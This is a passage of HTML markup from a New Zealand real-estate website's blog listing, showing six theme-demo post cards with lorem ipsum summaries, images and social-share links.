href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-commissions/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/3-3-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="3 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-commissions/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-116" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/rent/" title="View all posts in Rent (Demo)">Rent (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/sale/" title="View all posts in Sale (Demo)">Sale (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-commissions/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">A Peek Into The Future Of Real Estate Commissions (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bef078267"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=A+Peek+Into+The+Future+Of+Real+Estate+Commissions+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F&#038;description=A+Peek+Into+The+Future+Of+Real+Estate+Commissions+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F3-3-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+Commissions+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-commissions%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+Commissions+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bf15a6568"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-commissions/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-116 --><article id="post-136" class="item-animations-not-inited post-136 post type-post status-publish format-standard has-post-thumbnail category-real-estate tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-2/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/6-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="6 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-2/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-136" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/real-estate/" title="View all posts in Real Estate (Demo)">Real Estate (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-2/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">The Modern Villas In our New City (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bfb7f1385"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=The+Modern+Villas+In+our+New+City+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F&#038;description=The+Modern+Villas+In+our+New+City+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F6-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F&#038;title=The+Modern+Villas+In+our+New+City+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-2%2F&#038;title=The+Modern+Villas+In+our+New+City+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bfdaa6250"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-2/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-136 --><article id="post-115" class="item-animations-not-inited post-115 post type-post status-publish format-standard has-post-thumbnail category-real-estate category-sale tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/4-2-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="4 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/real-estate/" title="View all posts in Real Estate (Demo)">Real Estate (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/sale/" title="View all posts in Sale (Demo)">Sale (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">A Peek Into The Future Of Real Estate (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c07ba8703"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F&#038;description=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F4-2-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c09e42974"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-115 --><article id="post-137" class="item-animations-not-inited post-137 post type-post status-publish format-standard has-post-thumbnail category-rent tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-3/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/5-1-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="5 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-3/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-137" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/rent/" title="View all posts in Rent (Demo)">Rent (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-3/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">What do you thinking for your Family House (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c13d34753"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=What+do+you+thinking+for+your+Family+House+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F&#038;description=What+do+you+thinking+for+your+Family+House+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F5-1-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F&#038;title=What+do+you+thinking+for+your+Family+House+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-3%2F&#038;title=What+do+you+thinking+for+your+Family+House+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c16055828"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-3/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-137 --><article id="post-140" class="item-animations-not-inited post-140 post type-post status-publish format-standard has-post-thumbnail category-sale tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-3/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/8-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="8 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-3/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-140" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/sale/" title="View all posts in Sale (Demo)">Sale (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-3/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">The Modern Villas In our New City (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c20343389"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=The+Modern+Villas+In+our+New+City+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F&#038;description=The+Modern+Villas+In+our+New+City+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F8-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F&#038;title=The+Modern+Villas+In+our+New+City+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fthe-modern-villas-in-our-new-city-3%2F&#038;title=The+Modern+Villas+In+our+New+City+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c22555209"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/the-modern-villas-in-our-new-city-3/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-140 --><article id="post-141" class="item-animations-not-inited post-141 post type-post status-publish format-standard has-post-thumbnail category-real-estate category-sale tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-2/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/7-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="7 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-2/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-141" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/real-estate/" title="View all posts in Real Estate (Demo)">Real Estate (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/sale/" title="View all posts in Sale (Demo)">Sale (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-2/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">A Peek Into The Future Of Real Estate (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c2ccf9721"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F&#038;description=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F7-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fa-peek-into-the-future-of-real-estate-2%2F&#038;title=A+Peek+Into+The+Future+Of+Real+Estate+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2c2f048687"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/a-peek-into-the-future-of-real-estate-2/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-141 --><div class="gem-pagination"><div class="gem-pagination-links"> <span 